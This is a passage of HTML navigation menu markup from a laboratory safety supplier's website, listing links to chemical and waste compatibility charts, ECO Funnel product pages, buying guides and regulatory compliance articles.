                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cp-lab-safety-brings-manufacturing-back-to-usa/">CP Lab Safety Brings Manufacturing Back to USA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-battery-bin-press-release/">ECO Battery Bin Press Release</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/june-safety-month/">June Safety Month</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/live-from-aihce-CPLABSAFETY-fume-eating-funnel/">Live from AIHce CP Lab Safety Showases its Fume Eating Funnel</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/customer-reviews/">Reviews</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/we-volunteer/">We Volunteer</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.calpaclab.com/top-sellers/">Best Sellers</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="/chemicals/" 
    data-instantload
    data-collapsible="navPages-page-3"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-3" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="/chemicals/">Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/chemicals/">Order Chemicals Online</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/quick-reference-catalogs/">Quick Reference Catalogs</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/chemical-charts/" 
    data-instantload
    data-collapsible="navPages-page-4"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemical Charts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-4" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-charts/">Chemical Charts</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/container-chemical-compatibility/">Chemical Compatibility by Container Resin</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/chemical-compatibility-by-resin-material/"
                        data-instantload
                        data-collapsible="navPages-page-4-1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Chemical Compatibility by Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-4-1">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-compatibility-by-resin-material/">Chemical Compatibility by Material</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/abs-chemical-compatibility/">ABS Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acetal-polyoxymethylene-chemical-compatibility-chart/">Acetal Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aluminum-chemical-compatibility-chart/">Aluminum Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carbon-steel-chemical-compatibility-chart/">Carbon Steel Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ldpe-chemical-compatibility-chart/">LDPE Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nylon-chemical-compatibility-chart/">Nylon Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyetherether-ketone-peek-chemical-compatibility-chart/">PEEK Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polycarbonate-chemical-compatibility-chart/">Polycarbonate Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polypropylene-chemical-compatibility-chart/">Polypropylene Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/teflon-ptfe-compatibility/">PTFE and Teflon Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pvc-polyvinyl-chloride-chemical-compatibility-chart/">PVC Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrile-buna-rubber-chemical-compatibility-charts/">Rubber Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-chemical-compatibility-chart/">Stainless Steel Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/viton-chemical-compatibility-chart/">Viton Chemical Compatibility</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-feed-clamps-compatibilty/">Drum Feed Clamps Compatibilty</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-compatibility/">Glove Compatibility</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-can-chemical-compatibility-chart/">Safety Can Compatibility</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-and-permeability-reference-chart/">Temperature and Permeability Chart</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/waste-compatibility-by-chemical-group/"
                        data-instantload
                        data-collapsible="navPages-page-4-6"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Waste Compatibility by Chemical Group <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-4-6">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-compatibility-by-chemical-group/">Waste Compatibility by Chemical Group</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/alcohols-and-glycols-waste-compatibility/">Alcohols and Glycols Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aldehydes-waste-compatibility/">Aldehydes Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aliphatic-and-aromatic-amines-compatibility/">Aliphatic and Aromatic Amines Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amides-waste-compatibility/">Amides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aromatic-hydrocarbons-waste-compatibility/">Aromatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/azo-compounds-diazo-compounds-and-hydrazines-waste-compatibility/">Azo Compounds, Diazo Compounds and Hydrazines Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cyanides-waste-compatibility/">Cyanides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/caustic-waste-compatibility/">Caustic Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carbamates-waste-compatibility/">Carbamates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustibles-and-flammable-materials-waste-compatibility/">Combustibles and Flammable Materials Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dithiocarbamates-waste-compatibility/">Dithiocarbamates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elemental-alkali-and-alkaline-earth-metals-waste-compatibility/">Elemental Alkali and Alkaline Earth Metals Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elementals-metals-and-alloys-as-powders-vapors-or-sponges/">Elementals Metals and Alloys as Powders, Vapors or Sponges</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elemental-metals-and-alloys-as-sheets-rods-drops-etc-waste-compatibility/">Elemental Metals and Alloys as Sheets, Rods, Drops, etc. Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/esters-waste-compatibility/">Esters Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ethers-waste-compatibility/">Ethers Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/explosives-waste-compatibility/">Explosives Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/halogenated-organics-waste-compatibility/">Halogenated Organics Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-fluorides-waste-compatibility/">Inorganic Fluorides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-sulfides-waste-compatibility-chart/">Inorganic Sulfides Waste Compatibility Chart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/isocyanates-waste-compatibility/">Isocyanates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ketones-waste-compatibility/">Ketones Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrides-waste-compatibility/">Nitrides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitriles-waste-compatibility/">Nitriles Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/non-oxidizing-mineral-acids-waste-compatibility/">Non-oxidizing Mineral Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids-waste-compatibility/">Organic Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-nitro-compounds-waste-compatibility/">Organic Nitro Compounds Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-peroxides-and-hydroperoxides-waste-compatibility/">Organic Peroxides and Hydroperoxides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-sulfides-and-mercaptans-waste-compatibility/">Organic Sulfides and Mercaptans Waste Compatibility </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organophosphates-phosphothioates-and-phosphodithioates-waste-compatibility/">Organophosphates, Phosphothioates and Phosphodithioates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/oxidizing-mineral-acids-waste-compatibility/">Oxidizing Mineral Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/phenols-and-cresols-waste-compatibility/">Phenols and Cresols Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polymerizable-waste-compatibility/">Polymerizable Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/saturated-aliphatic-hydrocarbons-waste-compatibility/">Saturated Aliphatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/strong-oxidizing-agents-waste-compatibility/">Strong Oxidizing Agents Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/strong-reducing-agents-waste-compatibility/">Strong Reducing Agents Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/toxic-metals-and-metal-compounds-waste-compatibility/">Toxic Metals and Metal Compounds Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/unsaturated-aliphatic-hydrocarbons-waste-compatibility/">Unsaturated Aliphatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-and-water-mixtures-compatibility/">Water and Water Mixtures Compatibility</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="/eco-funnels/" 
    data-instantload
    data-collapsible="navPages-page-5"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnel <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-5" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="/eco-funnels/">ECO Funnel</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/about-the-eco-funnel/">About ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnels/">Shop ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/color-code-your-waste-stream-with-eco-funnels/">Color-code your waste stream with ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-faq/">ECO Funnel FAQ</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-gallery/">ECO Funnel Gallery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/interview-with-the-inventor/">Interview with the Inventor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/choosing-the-right-eco-funnel/">Choosing the Right ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/register-your-eco-funnel/">Register Your ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/testimonials/">Testimonials</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/reference/" 
    data-instantload
    data-collapsible="navPages-page-6"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Reference <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-6" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/reference/">Reference</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/articles/"
                        data-instantload
                        data-collapsible="navPages-page-6-0"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-0">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/articles/">Articles</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/15-ways-to-reduce-your-carbon-footprint/">15 Ways to Reduce Your Carbon Footprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bringing-manufacturing-back-from-china/">Bringing Manufacturing Back from China</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/creating-a-sustainable-future/">Creating a Sustainable Future</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/great-ways-to-celebrate-earth-day/">Great Ways to Celebrate Earth Day</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/green-tips-for-a-healthy-planet/">Green Tips for a Healthy Planet</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/how-to-dispose-of-make-up-batteries-more/">How to Dispose of Make-up, Batteries &amp; more</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/what-is-green-chemistry/">What is Green Chemistry?</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/science-and-safety-blog/">Blog</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/buying-guides/"
                        data-instantload
                        data-collapsible="navPages-page-6-2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Buying Guides <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-2">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buying-guides/">Buying Guides</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/screw-cap-buying-guide/">Cap and Closure Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-storage-building-buying-guide/">Chemical Storage Building Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-feed-safety-clamps-buying-guide/">Drum Feed Safety Clamps Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-comparison-chart/">Glove Comparison Chart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/liquid-level-indicator-buying-guide/">Liquid Level Indicator Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-right-mask-for-the-right-task/">The Right Mask for the Right Task</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-drums-vs-overpack-drums-1/">Salvage Drums vs. Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solid-waste-container-buying-guide/">Solid Waste Container Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-buying-guide/">Pipette Buying Guide</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/caps-and-liners/">Caps and Liner Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/cleaning-procedures/">Cleaning Procedures</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/guest-speaker-series/">Guest Speaker Series</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/how-to-measure-your-glove-size/">How to Measure Your Glove Size</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-start-up-guide-essential-equipment/">Lab Start-up Guide</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/the-periodic-table/">The Periodic Table</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/regulations-compliance/"
                        data-instantload
                        data-collapsible="navPages-page-6-9"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Regulations &amp; Compliance <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-9">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/regulations-compliance/">Regulations &amp; Compliance</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ehs-lab-inspection-preparation-checklist/">EHS Lab Inspection Preparation Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ada-regulations-detectible-warning-tiles/">ADA Regulations: Detectible Warning Tiles</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/avoid-epa-fines/">Avoid EPA Fines: Are you in Compliance?</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/new-california-stormwater-regulations/">California Stormwater Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/">EPA Definition of Solid Waste RCRA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/epa-definition-of-hazardous-waste/">EPA Definition of Hazardous Waste</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazardous-waste-container-inspection-checklist/">Hazardous Waste Container Inspection Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-safety-checklist/">Lab Safety Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/osha-flammable-liquid-storage-regulations/index.php">OSHA Flammable Liquid Storage Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-regulations/">Safety Cabinet Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/secondary-containment-regulations/">Secondary Containment Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spcc-rule-how-to-be-compliant/">SPCC Rule: How to be Compliant</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-size-conversion-chart/">Tubing Size Conversion Chart</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/volume-conversion/">Volume Conversion</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/promotions/" 
    data-instantload
    data-collapsible="navPages-page-7"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Rewards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-7" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/promotions/">Rewards</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/promotions/">ECO Points Loyalty Program</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/cplabsafety-rewards-tutorial-how-to-redeem-loyalty-points/">Rewards Tutorial: How do I redeem my points?</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/contact-us/" 
    data-instantload
    data-collapsible="navPages-page-8"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Contact Us <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
